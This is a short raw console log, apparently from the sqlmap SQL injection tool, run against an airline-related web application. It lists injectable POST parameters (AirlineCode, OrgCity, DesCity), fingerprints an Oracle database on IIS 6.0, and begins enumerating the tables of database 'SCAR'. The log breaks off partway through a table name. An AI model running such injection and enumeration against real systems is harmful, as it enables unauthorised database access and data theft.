 injections:
[0] place: POST, parameter: AirlineCode, type: Single quoted string (default)
[1] place: POST, parameter: OrgCity, type: Single quoted string
[2] place: POST, parameter: DesCity, type: Single quoted string
[q] Quit
> 0
[10:17:31] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Oracle
[10:17:31] [INFO] fetching tables for database: 'SCAR'
[10:17:31] [INFO] fetching number of tables for database 'SCAR'
[10:17:31] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:17:31] [INFO] retrieved: 379
[10:17:52] [INFO] retrieved: TB